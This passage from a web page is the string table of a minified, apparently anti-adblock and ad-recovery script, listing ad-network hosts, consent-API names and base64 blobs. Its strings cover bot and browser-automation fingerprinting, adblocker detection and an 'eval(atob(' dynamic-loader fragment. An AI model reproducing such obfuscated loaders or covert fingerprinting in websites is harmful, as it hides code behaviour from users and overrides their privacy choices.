name="color-scheme" content="',"hasFocus","ADS_FRAME","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","quizlet.com","dictionnaire.lerobert.com","rex","reset","<dashed-ident>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==",'style="background-color: ',"srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","[<line-names>? <track-size>]+ <line-names>?","MediaSettingsRange","remove","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","runImpl","http://api.dable.io/widgets/","https://fb.css-load.com","none|repeat( <length-percentage> )","EOF-token","getConsentMetadata","<'height'>","num","pubkey","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","char must be length 1","[full-width|proportional-width]","none|<filter-function-list>|<-ms-filter-function-list>","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","window.top.apstag.runtime.callCqWrapper","charAt","gpt-nextmillenium","<'border-top-width'>||<'border-top-style'>||<color>","auto|<string>","edgios","<number [0,1]>",", y: ","chained|none","Window_setInterval","size",".setTargetingForGPTAsync","PerformanceEntry","gpt-tdn","WhiteSpace","window.process is","Number","repeat|no-repeat|space|round","readSequence","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","https://fb.html-load.com","<-ms-filter-function>+","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<bg-position>#","eval(atob('","isNameCharCode","reason","none|always|column|page|spread","sourceMapURL could not be parsed","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","host","`, expected `","none|mandatory|proximity",".end","matchAtrulePrelude","api.adiostech.com","https://c.amazon-adsystem.com/aax2/apstag.js","item doesn't belong to list","onParseError","lookupOffsetNonSC","img_dggnaogcyx5g7dge2a9x2g7yda9d","isBalanceEdge","Not a Declaration node","as_last_moved","none|<position>#","139341","logs-partners.coupang.com","auto|optimizeSpeed|crispEdges|geometricPrecision","adUnits","Group","none|vertical-to-horizontal","inventoryId","[<length>{2,3}&&<color>?]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","https://t.html-load.com","opacity","auto|never|always","text_ads","Match","Hex or identifier is expected","element display none important","/cmp.js","didomiConfig","documentElementKeys",'":", ',"cqi","] by [","createAuctionNonce","HTMLElement_dataset","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","auto|from-font|[under||[left|right]]","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","checkAtrulePrelude","onmozfullscreenchange","<wq-name>","window.parent._df.t","content-box|border-box","})()","head","endpoint","matchType","<simple-selector>#","toLowerCase","inset?&&<length>{2,4}&&<color>?","Response","justify-content","cultureg","<bg-image>#","img","Mesa OffScreen","cefsharp","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","initLogUploadHandler","RegExp","bidder","<bg-size>#","<mf-plain>|<mf-boolean>|<mf-range>","wrapper","../","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","MessageEvent_data","<'padding-left'>{1,2}","<easing-function>#","tan( <calc-sum> )","ops","<time>|none|x-weak|weak|medium|strong|x-strong","replaceSync","recovery_started","normal|break-all|keep-all|break-word|auto-phrase","<url>|none","<number [1,∞]>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","isTcfRequired","Failed to load profile: ","Dimension","nightmarejs","error","SelectorList","_names","<media-in-parens> [or <media-in-parens>]+","cqb","botd","comment-token","none","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","isElementDisplayNoneImportant","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","scale3d( [<number>|<percentage>]#{3} )","raptive","phantomjs","DisallowEmpty","https://report.ad-shield.cc/","blob:","reserved2Input","thatgossip.com","elem","navigator.mimeTypes is undefined","<box>|border|text","<'margin-block'>","path","RunPerfTest","url-token","idx","recovery_loaded_time","<'width'>","as_","normal|compact","dXl5aw==","<'border-width'>","[none|<dashed-ident>]#","List<","forEachToken","always|auto|avoid","window.top._df.t","recovery","none|<length-percentage> [<length-percentage> <length>?]?","alphaStr","[contextual|no-contextual]","Terminate - not allowed running in iframe","getVersion","sourcesContent","__webdriverFunc","request_id","true","version","filter:","no-limit|<integer>","normal|reverse|inherit","absolute","fromEntries","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","gpt_disabled","command","gpt_disabled_by_missing_tcf","bad-string-token","mousemove","joinAdInterestGroup","reserved1","https://ad-delivery.net/px.gif?ch=2","Node_textContent","\x3c!--","base","474590YtOIzK","plainchicken.com","<pseudo-element-selector> <pseudo-class-selector>*","isInIframe","isBlocked","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","getBoundingClientRect","geniee-prebid","domain switched","is_tcf_required","none|left|right|both|inline-start|inline-end","context","emit","SYN_URG","<'cue-before'> <'cue-after'>?","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )",'"<", ">", "=" or ")"',"Profile is null or undefined","child","fmget_targets","gdprApplies","skipValidation","findAllFragments","startLine","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","[<'animation-range-start'> <'animation-range-end'>?]#","resource","[<angle>|<side-or-corner>]? , <color-stop-list>","none|zoom","custom-ident","content|<'width'>","!self","width-equal-or-less-than","only","compareByGeneratedPositionsDeflatedNoLine","getTargeting","<declaration>","replaceState","gpt-enliple","getParameter","permissions","contentAreaSelectors","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","getRandomValues","whale","content-box|border-box|fill-box|stroke-box|view-box","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )"," is blocked.","delay","e|pi|infinity|-infinity|NaN","width-less-than","setProperty","normal||[size|inline-size]","' not supported","url(","44830hbVbUt","<boolean-expr[","pageview_id","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","getNode","'[' <custom-ident>* ']'","keys","term","text-ad","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","idFilter","throw new Error();","none|auto|<percentage>","geb","return this","sleipnir/","<shape-box>|fill-box|stroke-box|view-box","<ident>|<function-token> <any-value> )","position:relative;align-items:center;display:flex;","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","orientation","getSlots","auto|<integer>","all","adpushup","uBlock Origin","bidsBackHandler","rtt","bnh6bg==","start|center|space-between|space-around","[Bot] bot UA detected, ua=","scaleZ( [<number>|<percentage>] )","none|<image>","auto|thin|none","auto|<length-percentage>","as_country","228OzEFnK","<single-transition>#","AtKeyword","https://07c225f3.online","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","xhr_defer","Element_attributes","event_sample_ratio","<page-selector-list>","longestMatch","lookupType","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","infinite|<number>","cmVzZXJ2ZWQx","httpEquiv","<'block-size'>","a2Zwdg==","<length>|auto","[[auto|<length-percentage>]{1,2}]#","sdk","vmax","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","IntersectionObserverEntry","height-equal-or-greater-than","for","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<'margin-right'>",".umogames.com","<'max-height'>","[<line-names>|<name-repeat>]+","tel:","insertAfter","as-empty-bidder","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","max","em5iZw==","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","[native code]","xPath","isFirefox","VENDOR","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","debug","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","device-cmyk( <number>#{4} )","resolve","<number [0,∞]> [/ <number [0,∞]>]?","sequentum","symplr","c204ZmtocndhOTR5MGV1cGoybnEx","is_ads_blocked","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","root","any","` is missed","consumeUntilLeftCurlyBracketOrSemicolon","normal|light|dark|<palette-identifier>","[recoverTcfCMP] inserting ","_parent","<pseudo-page>+|<ident> <pseudo-page>*","normal|[<string> <number>]#","[<ident-token>|'*']? '|'","linear|<cubic-bezier-timing-function>|<step-timing-function>","none|<dashed-ident>#","none|auto|[<string> <string>]+","_sourcesContents","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","Range","getElementsByTagName","replace|add|accumulate","gecko","checkAtruleName","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<hex-color>|<absolute-color-function>|<named-color>|transparent","LayerList","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","normal|reverse|alternate|alternate-reverse","nonzero|evenodd","Please enter the password","handlers","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","includes","[<length-percentage>|auto]{1,2}|cover|contain","lookupNonWSType","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","keepOriginalAcceptableAds","ssmas","<font-weight-absolute>|bolder|lighter","ADNXSMediation","baseURI","start|end|center|justify|distribute|stretch","blocking_acceptable_ads","nearest-neighbor|bicubic","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<single-animation-iteration-count>#","object","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","String or url() is expected","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","Expected more digits in base 64 VLQ value.","matchStack","Unknown at-rule descriptor","gpt-ima-adshield","media","svh","() => version","Number sign is expected","Document","immediate","then","visualViewport","symbol","pub_300x250","Number, dimension, ratio or identifier is expected","hash-token","serif|sans-serif|cursive|fantasy|monospace","/cou/api_reco.php","adshield_apply",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"supports(","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","s.amazon-adsystem.com","gpt-rubicon","sources","flex-direction","as_key","Element_removeAttribute","thenStack","Click","[auto|<length-percentage>]{1,4}","window.PluginArray is undefined","responseURL","script:","Url or Function is expected","/widgets.html","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","vendor","HyphenMinus is expected","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<'align-self'> <'justify-self'>?","https://html-load.com","<combinator>? <complex-selector>","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","shift","getLocation","rcap","copy","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","mode","cmpId","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","substr"," used missed syntax definition ","slice|clone","color( <colorspace-params> [/ [<alpha-value>|none]]? )","<'max-width'>","<media-query>#","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","xhr","grippers|none","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","cmVzZXJ2ZWQxSW5wdXQ=","isEncodedUrl","Scope","semicolon-token","<number>|left|center|right|leftwards|rightwards","AnPlusB","admiral","Feature","banner_ad",".start","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","timestamp","SupportsDeclaration",'" is expected',"element","aps","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","setImmediate","Number sign is not allowed","Scheduler Terminated with unexpected error: ","isArray","log( <calc-sum> , <calc-sum>? )","line","/asn","originalPositionFor","firefox","string","boolean-expr","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","single|multiple","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<'top'>{1,4}","<'flex-grow'>","sourceContentFor","@@toPrimitive must return a primitive value.","encodedBodySize","message","Window","intersectionRatio","c3ZtbQ==","Terminate - not apply","hash","\n   value: ","<target-counter()>|<target-counters()>|<target-text()>","translate3d( <length-percentage> , <length-percentage> , <length> )","[AdBlockDetector] acceptable ads check target ","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","auto|fixed","Scheduler Terminated with unexpected non-error instance: ","components","reserved2","__webdriver_script_func","bmxvYw==","Not supported insert-rule | rule: ","element-selector","brave","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Terminate - non-adblock","Expect `","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","base[href]","<feature-value-block>+","':' <ident-token>|':' <function-token> <any-value> ')'","svmin","break","exportSnapshot","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","compact","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>"," used broken syntax definition ","auto|<position>","<url>|<string>","forEachRight","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","stringify","random","textAd","onclick","versions","EventTarget_addEventListener","insertRules","start|middle|end","prototype","parseAtrulePrelude","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","ad-unit","filterExpression","http://127.0.0.1","<html","<complex-selector-list>","flip-block||flip-inline||flip-start","<integer>|auto","nowrap|wrap|wrap-reverse","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","Lexer matching doesn't applicable for custom properties","stopPropagation","_array","errArgs","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","jsHeapSizeLimit","event","split",", scrollY: ","charCode","[<length-percentage>|left|center|right]#","contentWindow","unprotect","__tcfapi","MediaQuery","w2g","<length>{1,4}","previousElementSibling","ZmthZA==","https://qa.ad-shield.io","initInventoryFrame","sent","setTargeting","<angle>","Identifier or parenthesis is expected","forceBraces","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","webGL","<feature-type> '{' <feature-value-declaration-list> '}'","isGecko","fXFCPHpgUFpbWUg6MHNqdmFPcA==","mediaType","[<url> [format( <string># )]?|local( <family-name> )]#","https://","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","isActive","limit_memory_filter","systemLanguage","url","/analytics?host=","removeItem","opacity( [<number-percentage>] )","isDelim","WebGLRenderingContext is null","allocateCursor","leftComparison","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","selectorList","parseRulePrelude","__proto__","decorate","a3luYg==","cmVzZXJ2ZWQxT3V0cHV0","navigator.webdriver is undefined","no purpose 1 consent","auto|bar|block|underscore"," is not a constructor or null","enliple","Window_fetch","inventories","Url","Blocked interstial slot define:","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","9999","output","iframe","writable","getAttribute","callback","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","Bad syntax reference: ","at-keyword-token","http","findIndex","browserEngineKind","colon-token","leave","[csstree-match] BREAK after 15000 iterations","coupang-dynamic","Yml4cXJod245emptNTRvMTJmZTBz","document.documentElement is undefined","rch","parseCustomProperty","normal|sub|super",'meta[http-equiv="Content-Security-Policy"]',"SyntaxMatchError","is_blocking_ads","skip-node","dpi","<alpha-value>","HTMLImageElement","ORDERED_NODE_ITERATOR_TYPE","<!DOCTYPE html>","getAtrule","closest-side|closest-corner|farthest-side|farthest-corner|sides","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","__tcfapiLocator","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","getLastListNode","TkduRThhX3kuRmpZTz00dzNdcDc=","upward","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","navigator.appVersion is undefined","100%","dppx","function","requestNonPersonalizedAds","columns","<'top'>{1,2}","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","show|hide","<empty string>","players","findWsEnd","reserved1Output","[diagonal-fractions|stacked-fractions]","features","visit","<supports-condition>","/negotiate/script-set-value","domain switch: no src attribute","bhg.com","StyleSheet","Unexpected err while detecting cosmetic filter: ","auto|<length>","[object Reflect]","side_ad","<percentage>?&&<image>","navigator.connection.rtt is undefined","Selector is expected","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","reduceRight","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","nightmare","domAutomationController","<length-percentage>|min-content|max-content|auto","svi","tag","[auto|alphabetic|hanging|ideographic]","scanSpaces","gpt-minutemedia","blocked_filters","dmtkcw==","ellipse( [<shape-radius>{2}]? [at <position>]? )","errorTrace signal unexpected behaviour","<color> <color-stop-length>?","[clip|ellipsis|<string>]{1,2}","positions","Spaces","none|[weight||style||small-caps||position]","layer","targeting","j7p.jp","source","!term","http://","HTMLMediaElement","setSourceContent","http://localhost","inventory_id","none|<track-list>|<auto-track-list>","none|all|[digits <integer>?]","slot","[common-ligatures|no-common-ligatures]","none|auto|textfield|menulist-button|<compat-auto>","No element indexed by ","(prefers-color-scheme: light)","[stretch|repeat|round|space]{1,2}","[<length-percentage>|<number>|auto]{1,4}","is_original_cmp_blocked","[recoverTcfCMP] __tcfloaded_cache","<'min-width'>","after","PseudoElementSelector","SyntaxError","name","Field `","bot","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","log_version","as_adblock","reversed( <counter-name> )","` should not contain a prelude","getUserIds","cmpChar","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","fixed","innerWidth","script_version","Intl","as_version","tokenEnd","<angle>|<percentage>","xyz|xyz-d50|xyz-d65","tokenType","insertList","interval","Identifier, string or comma is expected","<media-not>|<media-and>|<media-or>|<media-in-parens>","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","rem( <calc-sum> , <calc-sum> )","tcloaded","CanvasCaptureMediaStream","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","none|<custom-ident>","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","[<image>|<string>] [<resolution>||type( <string> )]","none|path( <string> )","performance_gpt_ad_rendered","scroll( [<axis>||<scroller>]? )","https://static.criteo.net/js/ld/publishertag.prebid.js","auto|balance|stable|pretty","translateZ( <length> )","callPhantom","entries","Unknown property","target","<noscript>","Generic","<frequency>|<percentage>","baseline|sub|super|<svg-length>","userLanguage","selector","write","text-ads","setTimeout","selenium","_isTcfNeeded","Blocked prebid request error for ","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","data-owner","<'right'>","40LQQzuR","tokenCount","cssText","normal|[<number> <integer>?]","reject","layer(","https://fb2.html-load.com","6mwYsbE","getLocationFromList","appendChild","denied","visible|hidden","linear|radial","none|<offset-path>||<coord-box>","country","condition","v4ac1eiZr0","duration","getOutOfPage","Declaration","invalid protect-id key: ","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","consents","<ray()>|<url>|<basic-shape>","[recoverTcfCMP] tcf is already loaded","none|discard-before||discard-after||discard-inner","<percentage>","tunebat.com","HEAD","hue-rotate( <angle> )","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","INTERSTITIAL","substrToCursor","skipUntilBalanced","server","_ignoreInvalidMapping","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","push","<'min-inline-size'>","fromSourceMap","<'container-name'> [/ <'container-type'>]?","ric","butt|round|square","<position>#","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<'min-block-size'>","querySelectorAll","[<predefined-rgb-params>|<xyz-params>]","<forgiving-selector-list>","eventStatus","clientHeight","adlib","removeChild","<symbol>","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","<image>","minViewportWidth","<image>|<color>","fill|contain|cover|none|scale-down","view( [<axis>||<'view-timeline-inset'>]? )","Expect a number","[alternate||[over|under]]|inter-character","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","MSG_ACK_VISIBLE","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","safari","urlParse","` should contain a prelude","PseudoClassSelector","Selector","parse","findValueFragments","getEntriesByType","www.whatcar.com","modifier","reserved1Input","loaded","skipSC",'<\/script><script src="',"[above|below|right|left]? <length>? <image>?","none|text|all|-moz-none","fetch","frameborder","loc","api.reurl.co.kr","Brian Paul","false|true","Hyphen minus","str","ident-token","article","profile.recoverCMP","setTargetingForGPTAsync","fromCharCode","row|row-reverse|column|column-reverse","backgroundImage","fo2nsdf","localStorage","Value","combo","Anchor element doesn't have parent","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","anymind","normal|spell-out||digits||[literal-punctuation|no-punctuation]","startOffset","default|none","nullable","containerId","drop-shadow( <length>{2,3} <color>? )","contrast( [<number-percentage>] )","wechat","HTMLMetaElement","updateAdInterestGroups","adms","selenium-evaluate","key","[Profile Handler]","auto|none|preserve-parent-color","/f.min.js","ZndiaA==","appendScriptElementAsync","auto|none|enabled|disabled","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","race","[auto|block|swap|fallback|optional]","auto|avoid","comma","ad_unit_path","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<'margin-top'>","khz","awesomium","<'text-emphasis-style'>||<'text-emphasis-color'>","normal|auto|<position>","<length>|thin|medium|thick","getSlotId","{-token","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<html ","_skipValidation","matched","[Bot] bot detected, botKind=","<'text-wrap-mode'>||<'text-wrap-style'>","type","languages","content","<'max-inline-size'>","ariaLabel","fromArray","<'border-top-left-radius'>","Condition","pop","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<color>","onorientationchange","<length>","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","performance","defineSlot","configurable","toSetString","declarationList","auto|<svg-length>","ignoreInvalidMapping","ZWhvcg==","freestar","lookupOffset","hostname","prebid","should_apply_gdpr","z-index","d2VneWpwenV4MzhxMmE5dm1pZm90","nth","snigel","dimension-token","<'align-content'> <'justify-content'>?","signalStatus","isAdBlockerDetected","childNodes","svb","evalLength","bind","RTCEncodedAudioFrame","ad01","<combinator>? <complex-real-selector>","driver","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","$1   ","exec","[recoverTcfCMP] __tcfloaded_cache set. Value: ","scheme","IdSelector","normal|reset|<number>|<percentage>","image( <image-tags>? [<image-src>? , <color>?]! )","Mismatch","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","counter( <counter-name> , <counter-style>? )","find","<line-width>","display","cqmax","miter|round|bevel","origin","channel","search","cookie","recognizer","purpose1 consent error","self","fundingchoices","adshield-loaded","rest","viewport","frameScript","external","]-token","Node","clear","<'inset-inline'>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","refresh","__webdriver_script_function","adsinteractive","cef","<page-margin-box-type> '{' <declaration-list> '}'","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","webkitMediaStream","   ","getGPPData","heightEval","[discretionary-ligatures|no-discretionary-ligatures]","<length-percentage>","as-extra","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","Document_querySelector","FontFace","<color>&&<color-stop-angle>?","['~'|'|'|'^'|'$'|'*']? '='","appendList","/health-check","normal|<string>","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","run","getArg","dpcm","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","At-rule 